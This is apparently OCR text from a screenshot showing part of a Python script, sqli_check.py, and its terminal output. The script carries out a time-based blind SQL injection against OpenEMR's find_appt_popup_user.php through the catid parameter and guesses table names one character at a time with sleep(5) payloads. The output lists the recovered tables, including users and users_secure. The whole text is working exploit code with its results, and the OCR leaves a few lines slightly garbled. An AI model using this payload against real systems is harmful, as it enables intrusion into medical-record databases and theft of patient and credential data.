 16 dic = r'abcdefghijklmnopqrstuvwxyz0123456789_-:$/'$
17 p1 = log.progress("Checking SQLi Blind")$
18 for i in range(0,21):$
19 p2 = log.progress("Table name")$
20 for position_st in range(1,15):$
21 for letter in dic:$
22 time_now = time.time()$
23 payload = "and if(substr((SELECT table_name FROM information_schema.tables WHERE table_schema='openemr' ORDER BY table_name DESC limit %d,1),%d,1)='%c',sleep(5),1);-- -" %
(i, position_st, letter)$
24 p1.status("%s" % payload)$
25 $
26 request = session.get(url_portal + "/find_appt_popup_user.php?catid=1'" + payload)$
27 time_after= time.time()$
28 $
29 if time_after - time_now > 5:$
30 result += letter+$
31 p2.status("%s" % result)$
32 break$
33 $
34 p2.success("%s" % result)$
35 result = ''$
sqli_check.py 15,0-1 82%
$python3 sqli_check.py [29/998]
[d] Checking SQLi Blind: and if(substr((SELECT table_name FROM information_schema.tables WHERE table_schema='openemr' ORDER BY table_name DESC limit 12,1),4,1)='r',sleep(5),1);-- -
[+] Table name: x12_partners
[+] Table name: voids
[+] Table name: version
[+] Table name: valueset
[+] Table name: user_settings
[+] Table name: users_secure
[+] Table name: users_facility
[+] Table name: users
[+] Table name: transactions
[+] Table name: therapy_groups